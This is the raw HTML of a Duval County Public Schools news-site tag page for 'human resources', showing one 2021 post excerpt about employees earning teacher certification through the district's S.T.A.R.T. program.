

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teamduval.org/tag/human-resources/
body_size: 10626
content:
<!DOCTYPE html>
<html class="h-100" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>human resources &#8211; Team Duval News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Team Duval News &raquo; Feed" href="https://www.teamduval.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Duval News &raquo; Comments Feed" href="https://www.teamduval.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Duval News &raquo; human resources Tag Feed" href="https://www.teamduval.org/tag/human-resources/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.teamduval.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.teamduval.org/wp-content/plugins/formidable/css/formidableforms.css?ver=261718' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teamduval.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://www.teamduval.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.teamduval.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.teamduval.org/wp-content/themes/videotube/assets/css/bootstrap.min.css?ver=1643142812' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.teamduval.org/wp-content/themes/videotube/assets/css/all.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-solid-css' href='https://www.teamduval.org/wp-content/themes/videotube/assets/css/solid.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='videotube-style-css' href='https://www.teamduval.org/wp-content/themes/videotube/style.css?ver=1644338785' type='text/css' media='all' />
<script type="text/javascript" src="https://www.teamduval.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.teamduval.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.teamduval.org/wp-json/wp/v2/tags/439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teamduval.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "j17w9vs3at");
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-human-resources tag-439 d-flex flex-column h-100 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="header" class="border-bottom">
	<div class="container">
		<div class="row d-flex align-items-center">
			<div class="col-xl-3 col-lg-3 col-md-3 col-4 d-flex align-items-center" id="logo">
				<a title="Duval County Public Schools. View Outstanding Experiences" href="https://www.teamduval.org">
										<img src="https://www.teamduval.org/wp-content/themes/videotube/img/logo.png" alt="Duval County Public Schools. View Outstanding Experiences" />
				</a>
			</div>
			<div class="col-xl-6 col-lg-6 col-md-6 col-8 d-flex align-items-center m-0" id="site-search">
				<form class="w-100 search-form" method="get" action="https://www.teamduval.org">	
					<div id="header-search" class="d-flex align-items-center">
						<button type="submit" class="btn btn-text btn-sm">
							<span class="fa fa-search"></span>	
						</button>
												<input class="form-control form-control-sm shadow-none" value="" name="s" type="text" placeholder="Search here..." id="search">
					</div>
				</form>
			</div>
			<div class="col-xl-3 col-lg-3 col-md-3 col-12 d-flex align-items-center justify-content-end" id="header-social">
					
				<!-- <a href="https://www.teamduval.org/feed/rss/"><i class="fa fa-rss"></i></a> -->
			</div>
		</div>
	</div>
</div><!-- /#header -->
	<div id="navigation-wrapper" class="sticky-top">
		<div class="container">
			<nav class="navbar navbar-expand-md navbar-dark m-0 p-0">
				<button class="navbar-toggler btn btn-sm border-0" type="button" data-toggle="collapse" data-target="#site-nav" aria-controls="primary-navigation-container" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="collapse navbar-collapse" id="site-nav">
				<!-- menu -->
				  	<ul id="main-menu" class="navbar-nav mr-auto main-navigation header-navigation menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682 nav-item"><a title="Home" href="https://www.teamduval.org/home/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681 nav-item"><a title="Team Duval Newsroom" href="https://www.teamduval.org/newsroom/" class="nav-link">Team Duval Newsroom</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-685 nav-item"><a title="Contact Us" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-685">Contact Us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-685" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5167 nav-item"><a title="Share Your Shoutout" target="_blank" href="https://dcps.duvalschools.org/shoutouts" class="dropdown-item">Share Your Shoutout</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1829 nav-item"><a title="Subscribe for Updates" href="https://www.teamduval.org/subscribe/" class="dropdown-item">Subscribe for Updates</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830 nav-item"><a title="Join Key Communicators" href="https://www.teamduval.org/drgn/" class="dropdown-item">Join Key Communicators</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347 nav-item"><a title="Media Inquiries" href="https://www.teamduval.org/media-inquiry/" class="nav-link">Media Inquiries</a></li>
</ul>				</div>
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->	
<main id="site-content">
	<div class="container">
			
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12">
            	<div class="section-header">
            		<h1 class="page-title">Tag: <span>human resources</span></h1>                </div>		
													<article data-id="post-3346" class="mb-4 pb-1 post-3346 post type-post status-publish format-standard has-post-thumbnail hentry category-district tag-human-resources tag-teachers">
        	<a href="https://www.teamduval.org/2021/06/30/more-than-25-employees-earn-certification-become-teachers-through-s-t-a-r-t-initiative/">
            <img width="750" height="500" src="https://www.teamduval.org/wp-content/uploads/2021/06/START-750x500.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.teamduval.org/wp-content/uploads/2021/06/START-750x500.jpg 750w, https://www.teamduval.org/wp-content/uploads/2021/06/START-300x200.jpg 300w, https://www.teamduval.org/wp-content/uploads/2021/06/START-1024x683.jpg 1024w, https://www.teamduval.org/wp-content/uploads/2021/06/START-768x512.jpg 768w, https://www.teamduval.org/wp-content/uploads/2021/06/START-1536x1024.jpg 1536w, https://www.teamduval.org/wp-content/uploads/2021/06/START-2048x1365.jpg 2048w, https://www.teamduval.org/wp-content/uploads/2021/06/START-360x240.jpg 360w, https://www.teamduval.org/wp-content/uploads/2021/06/START-295x197.jpg 295w" sizes="(max-width: 750px) 100vw, 750px" />    	</a>		
    <div class="post-header my-3">
		<h2 class="entry-title post-title h2"><a href="https://www.teamduval.org/2021/06/30/more-than-25-employees-earn-certification-become-teachers-through-s-t-a-r-t-initiative/">More than 25 employees earn certification, become teachers through S.T.A.R.T. initiative</a></h2>        
			<span class="post-meta"><i class="fa fa-user"></i> <a href="https://www.teamduval.org/author/ricksl/">Laureen Ricks</a> <span class="sep">/</span> 
			<i class="far fa-clock"></i> June 30, 2021 <span class="sep">/</span><i class="fa fa-folder-open"></i> <a href="https://www.teamduval.org/category/district/" rel="category tag">District</a></span>    </div>
    <div class="post-entry">
    	            <p>June 30, 2021 &#8211; In 2019, a group of paraprofessionals and bookkeepers who aspired to become highly effective teachers began the journey of earning their certification through the school district’s new S.T.A.R.T.  program.  Two years later, the district is proud to present the graduates of this inaugural class. More than 25 individuals were honored on [&hellip;]</p>
            <a href="https://www.teamduval.org/2021/06/30/more-than-25-employees-earn-certification-become-teachers-through-s-t-a-r-t-initiative/" class="readmore">Read More</a>
                </div>
</article>				                <ul class="pager">
                	                </ul>
							</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 sidebar">
		<div id="mars-posts-sidebar-widget-2" class="widget widget-primary mars-posts-sidebar-widget"><div class="widget-content"><h2 class="widget-title"><a href="https://www.wehavethat.org/newsroom/">Featured Newsroom Story</a></h2>	        <div class="row row-5">
	        		            <div id="post-right-mars-posts-sidebar-widget-2-5519" class="col-md-12 col-sm-12 col-12 item responsive-height post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-achievement category-district category-elementary category-esol category-high-school category-instruction category-middle">

	            		            		<div class="item-img">
							<a href="https://www.teamduval.org/2024/10/17/winners-of-the-hispanic-heritage-month-essay-contest-celebrated-at-everbank-stadium/">
								<img width="360" height="240" src="https://www.teamduval.org/wp-content/uploads/2024/10/2024-HHMEC1-360x240.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teamduval.org/wp-content/uploads/2024/10/2024-HHMEC1-360x240.jpg 360w, https://www.teamduval.org/wp-content/uploads/2024/10/2024-HHMEC1-295x197.jpg 295w" sizes="(max-width: 360px) 100vw, 360px" />							</a>
						</div>
					
                    <div class="post-header">              	         	
	                	<h3 class="post-title"><a href="https://www.teamduval.org/2024/10/17/winners-of-the-hispanic-heritage-month-essay-contest-celebrated-at-everbank-stadium/">Winners of the Hispanic Heritage Month Essay contest celebrated at EverBank Stadium</a></h3>						<span class="post-meta">
							<i class="far fa-clock"></i> October 17, 2024						</span>	                	
	                </div>
	       		</div>
	       			        </div>
	    </div></div>	</div>
			</div><!-- /.row -->
	</div><!-- /.container -->		
</main>
		<div id="footer" class="mt-auto">
